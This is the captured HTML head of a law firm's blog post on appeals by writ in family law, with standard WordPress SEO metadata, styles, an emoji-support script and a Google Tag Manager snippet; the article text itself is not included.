

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/
body_size: 130095
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>What is an appeal by writ in family law?</title>
<meta name="description" content="Appeals by writ in family law are like appeals filed through other courts, except for the process used to file the appeal. Learn more here."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="What is an appeal by writ in family law?" />
<meta property="og:description" content="Appeals by writ in family law are like appeals filed through other courts, except for the process used to file the appeal. Learn more here." />
<meta property="og:url" content="https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/" />
<meta property="og:site_name" content="Westover Law Firm" />
<meta property="article:publisher" content="https://www.facebook.com/westoverlaw/" />
<meta property="article:section" content="Family Law" />
<meta property="og:updated_time" content="2025-10-13T00:39:23-07:00" />
<meta property="og:image" content="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" />
<meta property="og:image:secure_url" content="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="1125" />
<meta property="og:image:alt" content="What is an appeal by writ in family law" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-16T06:34:26-08:00" />
<meta property="article:modified_time" content="2025-10-13T00:39:23-07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="What is an appeal by writ in family law?" />
<meta name="twitter:description" content="Appeals by writ in family law are like appeals filed through other courts, except for the process used to file the appeal. Learn more here." />
<meta name="twitter:image" content="https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Westover Law Firm" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="1 minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://www.westoverlaw.com/#place","geo":{"@type":"GeoCoordinates","latitude":"33.5609543","longitude":"-117.2087497"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=33.5609543,-117.2087497","address":{"@type":"PostalAddress","streetAddress":"24640 Jefferson Ave, Suite 204","addressLocality":"Murrieta","addressRegion":"California","postalCode":"92562","addressCountry":"United States"}},{"@type":["LegalService","Organization"],"@id":"https://www.westoverlaw.com/#organization","name":"Westover Law Group","url":"https://www.westoverlaw.com","sameAs":["https://www.facebook.com/westoverlaw/","https://www.linkedin.com/company/westoverlawgroup/"],"email":"info@westoverlaw.com","address":{"@type":"PostalAddress","streetAddress":"24640 Jefferson Ave, Suite 204","addressLocality":"Murrieta","addressRegion":"California","postalCode":"92562","addressCountry":"United States"},"logo":{"@type":"ImageObject","@id":"https://www.westoverlaw.com/#logo","url":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","contentUrl":"https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-400px.png","caption":"Westover Law Firm","inLanguage":"en-US","width":"400","height":"333"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday 08:30-17:00"],"description":"As experienced and dedicated family law attorneys, we always work to the highest professional standards and conduct ourselves with honesty and integrity. Our clients benefit from our reputation in the legal community and our commitment to achieving positive results, even in the most difficult divorce and family situations. When we become your trusted advisers, we get to know you, your situation and what is important to you and your family.\r\n\r\nWe know you are going through a difficult time. While you focus on your well-being and that of your family, let us alleviate your burdens and help you achieve the results you need.","location":{"@id":"https://www.westoverlaw.com/#place"},"image":{"@id":"https://www.westoverlaw.com/#logo"},"telephone":"+1 951-894-8440"},{"@type":"WebSite","@id":"https://www.westoverlaw.com/#website","url":"https://www.westoverlaw.com","name":"Westover Law Firm","alternateName":"Westover Law","publisher":{"@id":"https://www.westoverlaw.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg","url":"https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg","width":"2000","height":"1125","caption":"What is an appeal by writ in family law","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#webpage","url":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/","name":"What is an appeal by writ in family law?","datePublished":"2021-11-16T06:34:26-08:00","dateModified":"2025-10-13T00:39:23-07:00","isPartOf":{"@id":"https://www.westoverlaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#author","name":"Westover Law Firm","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/660982184f363796f606832cf03cafb3ed626ad19640f4b70d6aeebe3046cd38?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/660982184f363796f606832cf03cafb3ed626ad19640f4b70d6aeebe3046cd38?s=96&amp;d=mm&amp;r=g","caption":"Westover Law Firm","inLanguage":"en-US"},"sameAs":["https://westoverlaw.com"],"worksFor":{"@id":"https://www.westoverlaw.com/#organization"}},{"@type":"BlogPosting","headline":"What is an appeal by writ in family law?","keywords":"appeal by writ","datePublished":"2021-11-16T06:34:26-08:00","dateModified":"2025-10-13T00:39:23-07:00","author":{"@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#author","name":"Westover Law Firm"},"publisher":{"@id":"https://www.westoverlaw.com/#organization"},"description":"Appeals by writ in family law are like appeals filed through other courts, except for the process used to file the appeal. Learn more here.","name":"What is an appeal by writ in family law?","@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#richSnippet","isPartOf":{"@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#webpage"},"image":{"@id":"https://www.westoverlaw.com/wp-content/uploads/2021/10/What-is-an-appeal-by-writ-in-family-law-scaled.jpeg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://www.westoverlaw.com/what-is-an-appeal-by-writ-in-family-law/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Westover Law Firm &raquo; Feed" href="https://www.westoverlaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Westover Law Firm &raquo; Comments Feed" href="https://www.westoverlaw.com/comments/feed/" />
					<link rel="shortcut icon" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.westoverlaw.com/wp-content/uploads/2020/05/Westover-Law-Group-Logo-icon.png">
				<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.westoverlaw.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.westoverlaw.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(249,249,251,1);--wp--preset--color--awb-color-3: rgba(226,226,226,1);--wp--preset--color--awb-color-4: rgba(26,150,204,1);--wp--preset--color--awb-color-5: rgba(74,78,87,1);--wp--preset--color--awb-color-6: rgba(0,69,160,1);--wp--preset--color--awb-color-7: rgba(33,41,52,1);--wp--preset--color--awb-color-8: rgba(0,0,0,1);--wp--preset--color--awb-color-custom-10: rgba(101,188,123,1);--wp--preset--color--awb-color-custom-11: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-12: rgba(0,60,107,1);--wp--preset--color--awb-color-custom-13: rgba(66,66,66,1);--wp--preset--color--awb-color-custom-14: rgba(242,243,245,1);--wp--preset--color--awb-color-custom-15: rgba(255,255,255,0.8);--wp--preset--color--awb-color-custom-16: rgba(38,48,62,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--xlarge: 32px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.westoverlaw.com/wp-content/uploads/fusion-styles/1b67358f3a73a75de5650d1ca439155a.min.css?ver=3.13.3' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.westoverlaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.westoverlaw.com/wp-json/wp/v2/posts/1386" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.westoverlaw.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.westoverlaw.com/?p=1386' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.westoverlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.westoverlaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.westoverlaw.com%2Fwhat-is-an-appeal-by-writ-in-family-law%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["family-law"],"pagePostAuthor":"Westover Law Firm"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRTLQNX');
</script>
